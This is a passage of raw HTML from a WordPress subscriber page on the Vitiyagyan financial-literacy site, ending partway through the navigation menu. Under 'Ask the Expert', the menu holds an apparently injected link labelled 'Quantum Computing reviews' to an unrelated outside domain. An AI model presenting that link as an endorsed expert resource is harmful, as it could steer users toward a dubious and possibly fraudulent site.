

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vitiyagyan.icai.org/subscriber/rohit-kumar/
body_size: 16288
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="icon" href="/favicon.png" type="image/png" sizes="16x16">
		<link rel="preconnect" href="https://fonts.gstatic.com">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
		
		<title>ROHIT KUMAR &#8211; Vitiyagyan &#8211; English</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Vitiyagyan - English &raquo; Feed" href="https://vitiyagyan.icai.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vitiyagyan - English &raquo; Comments Feed" href="https://vitiyagyan.icai.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vitiyagyan - English &raquo; ROHIT KUMAR Comments Feed" href="https://vitiyagyan.icai.org/subscriber/rohit-kumar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vitiyagyan.icai.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vitiyagyan.icai.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='FontAwesomeCSS-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='SlickCSS-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='briquetheme-style-css' href='https://vitiyagyan.icai.org/wp-content/themes/briquetheme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='briquetheme-mediaqueries-css' href='https://vitiyagyan.icai.org/wp-content/themes/briquetheme/mediaqueries.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='icaiCss-css' href='https://vitiyagyan.icai.org/wp-content/themes/briquetheme/css/icai.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='icaiMediaQueryCss-css' href='https://vitiyagyan.icai.org/wp-content/themes/briquetheme/css/media-query.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://vitiyagyan.icai.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.32' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script src="https://vitiyagyan.icai.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vitiyagyan.icai.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vitiyagyan.icai.org/wp-json/" /><link rel="alternate" type="application/json" href="https://vitiyagyan.icai.org/wp-json/wp/v2/subscriber/4587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vitiyagyan.icai.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://vitiyagyan.icai.org/subscriber/rohit-kumar/" />
<link rel='shortlink' href='https://vitiyagyan.icai.org/?p=4587' />
<link rel="alternate" type="application/json+oembed" href="https://vitiyagyan.icai.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitiyagyan.icai.org%2Fsubscriber%2Frohit-kumar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vitiyagyan.icai.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitiyagyan.icai.org%2Fsubscriber%2Frohit-kumar%2F&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://vitiyagyan.icai.org/wp-content/uploads/2023/06/fav-icons.png" sizes="32x32" />
<link rel="icon" href="https://vitiyagyan.icai.org/wp-content/uploads/2023/06/fav-icons.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vitiyagyan.icai.org/wp-content/uploads/2023/06/fav-icons.png" />
<meta name="msapplication-TileImage" content="https://vitiyagyan.icai.org/wp-content/uploads/2023/06/fav-icons.png" />
		<style id="wp-custom-css">
			
.modell-popup
{
	padding:100px;
	display: flex;
    justify-content: center;
    padding: 100px;
}
.vitya-vid-img .kt-inside-inner-col:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background: white;
    position: absolute;
    top: 0;
    left: 0;
}
.play-btn-btn svg
{
	height:46px!important;
	width:46px!important;
	margin-left:-10px;
}
.play-btn-btn path
{
	color:black;
}
.wp-block-image .alignleft {
    float: left;
    margin-bottom: 1em;
    margin-right: 0px;margin-top:0px
}
.displaynone{
	
}
/* .post-slider-item.post-941, .post-slider-item.post-1061, .post-slider-item.post-945, .post-slider-item.post-943
{
height:400px!important;
} */

/* .displaynonebtn
{
	display:none;
} */
.slidercontent .kt-inside-inner-col img {
    width: 100px;
}
#slick-slide05 a.site-button
{
/*     padding: 36px 494px 117px 85px!important; */
	padding:100%;
    color: #ffffff !important;
    background: transparent!important;
/* 	position: absolute;
    right: 0%;
    margin-top: 6%;
    width: 40%; */
}
#slick-slide05 a.site-button:hover{
	border:none!important;
	box-shadow:unset!important;
}
#slick-slide00
{
	order:2;
}
#slick-slide01
{
	order:3;
}
#slick-slide02
{
	order:4;
}
#slick-slide03
{
	order:5;
}
#slick-slide04
{
	order:6;
}
#slick-slide06
{
	order:1;
}
.homepage-banner
{
	background-size:contain!important;
	background-repeat:no-repeat;
	position:relative;
}
div#collapse_30_1, div#collapse_30_7, div#collapse_20_10,
div#collapse_19_10,
div#collapse_19_16,
div#collapse_15_1,
div#collapse_15_27,
div#collapse_15_34,
div#collapse_15_4,
div#collapse_18_1,
div#collapse_18_12,
div#collapse_18_18,
div#collapse_19_1,
div#collapse_48_1{
    display: none;
}
span.income-tx-body {
    font-size: 20px;
    font-weight: 700;
	  margin-left: -8px;
	  cursor: context-menu;
}
@media(min-width:1350px)
{
	.homepage-banner
{
	background-size:cover!important;
}
}
@media(min-width:1380px)
{
	.homepage-banner
{
height:420px!important;
	}
}
@media(min-width:1500px)
{
	.homepage-banner
{
height:404px!important;
	}
}
@media(max-width:1500px)
{
	.homepage-banner
{
height:404px!important;
	}
}
@media(min-width:1700px)
{
	.homepage-banner
{
height:500px!important;
	}
}
@media(min-width:1900px)
{
	.homepage-banner
{
height:600px!important;
	}
}
@media(min-width:2100px)
{
	.homepage-banner
{
height:650px!important;
	}
}
@media(min-width:2300px)
{
	.homepage-banner
{
height:735px!important;
	}
}
@media(min-width:2500px)
{
	.homepage-banner
{
height:800px!important;
	}
}
@media(max-width:500px)
{
.kb-row-layout-id_215cfa-f4 > .kt-row-column-wrap, #kt-layout-id_fb7493-b0 > .kt-row-column-wrap, .kt-row-column-wrap.kt-has-1-columns.kt-gutter-default.kt-v-gutter-default.kt-row-valign-top.kt-row-layout-equal.kt-tab-layout-inherit.kt-m-colapse-left-to-right.kt-mobile-layout-row, .mobile-block .post-slider-item > .post-item__content > .wp-block-kadence-rowlayout > .kt-row-layout-inner
	{
		min-height:425px!important;
	}
}
.mobile-full-reg-btna .kb-button.kb-btn-global-outline.kt-btn-size-xlarge
{
	border-width: 0px;
    height: 424px;
}
@media(max-width:767px)
{
	.custom-logo {
    height: 75px!important;
}
}
.navbar-default .navbar-nav>li>a {
    font-weight: 700;
}
.message-slide iframe
{
	height:250px;
}
		</style>
				
		
		
	</head>

	<body class="subscriber-template-default single single-subscriber postid-4587 single-format-standard wp-custom-logo no-sidebar">
				<div class="modal fade" id="comingsoonModal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<div class="modal-content">
					<div class="modal-body padding text-center">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h4>Coming Soon</h4>
					</div>
				</div>
			</div>
		</div>
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a href="https://vitiyagyan.icai.org/" class="custom-logo-link" rel="home"><img width="291" height="96" src="https://vitiyagyan.icai.org/wp-content/uploads/2024/03/vitiyagyan_all2_logos.png" class="custom-logo" alt="Vitiyagyan &#8211; English" decoding="async" /></a>							<p class="site-title"><a href="https://vitiyagyan.icai.org/" rel="home">Vitiyagyan &#8211; English</a></p>
													<p class="site-description">An ICAI Initiative</p>
											</div>
					<div class="top-flex-container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="hidden-xs pull-right">
							<div class="topnav">
								<!-- Language drop down -->
								<div class="dropdown languages-dropdown pull-right">
									<a href="https://vitiyagyan.icai.org/">English</a>&nbsp;|&nbsp;
									<a href="#" class="dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
										हिंदी <span class="caret"></span>
									</a>
									<ul class="dropdown-menu small" aria-labelledby="dropdownMenu1">
										<!-- <li><a href="https://vitiyagyan.icai.org/en">English</a></li> -->
										<li><a href="https://vitiyagyan.icai.org/hi">हिंदी</a></li>
										<li><a href="https://vitiyagyan.icai.org/mr">मराठी</a> </li>
										<li><a href="https://vitiyagyan.icai.org/tm">தமிழ்</a></li>
										<li><a href="https://vitiyagyan.icai.org/tl">తెలుగు</a></li>
										<li><a href="https://vitiyagyan.icai.org/gj">ગુજરાતી</a></li>
										<li><a href="https://vitiyagyan.icai.org/bg">বাংলা</a></li>
										<li><a href="https://vitiyagyan.icai.org/kn">ಕನ್ನಡ</a></li>
										<li><a href="https://vitiyagyan.icai.org/ml">മലയാളം</a></li>
										<li><a href="https://vitiyagyan.icai.org/od">ଓଡିଆ</a></li>
										<li><a href="https://vitiyagyan.icai.org/pb">ਪੰਜਾਬੀ</a></li>
										<li><a href="https://vitiyagyan.icai.org/ur">اردو</a></li>
									</ul>
								</div>
								<!-- Language drop down -->
								<div class="search-container pull-right" style="width: 200px;">
	<form action="https://vitiyagyan.icai.org" method="get" class="search_form">
		<div class="input-group">
			<input type="text" name="s" class="form-control" placeholder="Learn About..." value=""/>
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default search_form_btn"><i class="fa fa-search"></i></button>
			</span>
		</div><!-- /input-group -->
	</form>
</div>
							</div>
						</div>
						<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse pull-right"><ul id="menu-main-menu" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/" class="nav-link"><span itemprop="name">Home</span></a></li>
<li  id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/knowledge-hub/" class="nav-link"><span itemprop="name">Knowledge Hub</span></a></li>
<li  id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-617 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-617"><span itemprop="name">Ask the Expert</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-617">
	<li  id="menu-item-53035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53035 nav-item"><a itemprop="url" href="https://quantumcomputingofficial.com/" class="dropdown-item"><span itemprop="name">Quantum Computing reviews</span></a></li>
</ul>
</li>
<li  id="menu-item-10573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10573 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10573"><span itemprop="name">Gallery</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10573">
	<li  id="menu-item-10574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Images</span></a></li>
	<li  id="menu-item-10575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li  id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/calculators/" class="nav-link"><span itemprop="name">Calculators</span></a></li>
<li  id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/faqs/" class="nav-link"><span itemprop="name">FAQs</span></a></li>
<li  id="menu-item-28808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28808 nav-item"><a itemprop="url" href="https://vitiyagyanmela.icai.org/" class="nav-link"><span itemprop="name">VitiyaGyanMela</span></a></li>
